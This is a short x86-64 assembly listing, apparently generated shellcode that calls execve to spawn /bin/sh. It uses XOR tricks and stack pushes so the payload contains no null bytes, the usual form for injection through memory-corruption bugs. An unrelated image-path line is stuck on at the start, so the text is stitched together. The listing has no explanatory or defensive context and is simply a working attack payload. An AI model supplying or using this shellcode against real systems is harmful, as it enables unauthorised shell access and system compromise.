 .p2align 0
/* execve(path='/bin///sh', argv=['sh'], envp=0) */
/* push b'/bin///sh\x00' */
push 0x68
mov rax, 0x732f2f2f6e69622f
push rax
mov rdi, rsp
/* push argument array ['sh\x00'] */
/* push b'sh\x00' */
push 0x1010101 ^ 0x6873
xor dword ptr [rsp], 0x1010101
xor esi, esi /* 0 */
push rsi /* null terminate */
push 8
pop rsi
add rsi, rsp
push rsi /* 'sh\x00' */
mov rsi, rsp
xor edx, edx /* 0 */
/* call execve() */
push 59 /* 0x3b */
pop rax
syscall